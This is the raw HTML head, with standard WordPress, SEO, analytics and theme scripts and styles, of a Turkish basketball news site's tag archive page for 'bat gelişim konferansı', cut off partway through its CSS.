

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendbasket.net/tag/bat-gelisim-konferansi/
body_size: 16078
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>bat gelişim konferansı arşivleri - Basketbol Haberleri</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://trendbasket.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://trendbasket.net/wp-content/uploads/Trendbasket_Favicon_1x1.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://trendbasket.net/tag/bat-gelisim-konferansi/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="bat gelişim konferansı arşivleri - Basketbol Haberleri" />
	<meta property="og:url" content="https://trendbasket.net/tag/bat-gelisim-konferansi/" />
	<meta property="og:site_name" content="Basketbol Haberleri" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@TrendBasket" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://trendbasket.net/tag/bat-gelisim-konferansi/","url":"https://trendbasket.net/tag/bat-gelisim-konferansi/","name":"bat gelişim konferansı arşivleri - Basketbol Haberleri","isPartOf":{"@id":"https://trendbasket.net/#website"},"breadcrumb":{"@id":"https://trendbasket.net/tag/bat-gelisim-konferansi/#breadcrumb"},"inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://trendbasket.net/tag/bat-gelisim-konferansi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://trendbasket.net/"},{"@type":"ListItem","position":2,"name":"bat gelişim konferansı"}]},{"@type":"WebSite","@id":"https://trendbasket.net/#website","url":"https://trendbasket.net/","name":"Basketbol Haberleri","description":"Basketbol haberleri, köşe yazıları, röportajlar ve daha fazlası!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://trendbasket.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; beslemesi" href="https://trendbasket.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; yorum beslemesi" href="https://trendbasket.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; bat gelişim konferansı etiket beslemesi" href="https://trendbasket.net/tag/bat-gelisim-konferansi/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trendbasket.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://trendbasket.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://trendbasket.net/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.10' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://trendbasket.net/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-smart-crop-renderer-css' href='https://trendbasket.net/wp-content/plugins/wp-smartcrop/css/image-renderer.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://trendbasket.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7CRubik%3A400&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://trendbasket.net/wp-content/tablepress-combined.min.css?ver=16' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://trendbasket.net/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://trendbasket.net/wp-content/themes/trendbasket/style.css?ver=12.6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://trendbasket.net/wp-json/" /><link rel="alternate" type="application/json" href="https://trendbasket.net/wp-json/wp/v2/tags/14954" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trendbasket.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WN7RZ4G');</script>
<!-- End Google Tag Manager -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/trendbasket.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<!-- Bu URL için kullanılabilir bir amphtml sürümü yok. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/trendbasket.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/trendbasket.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="81e1637791";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'ÖZEL';--td_theme_color:#eb5e0;--td_mobile_menu_color:#f8f1f1;--td_mobile_gradient_one_mob:#f8f1f1;--td_mobile_gradient_two_mob:#f8f1f1;--td_mobile_text_active_color:#eb5e0b;--td_mobile_button_background_mob:#eb5e0b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_button_background:#dd3333;--td_login_button_color:#ffffff;--td_login_hover_background:#727277;--td_login_hover_color:#ffffff;--td_login_gradient_one:#000000;--td_login_gradient_two:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu 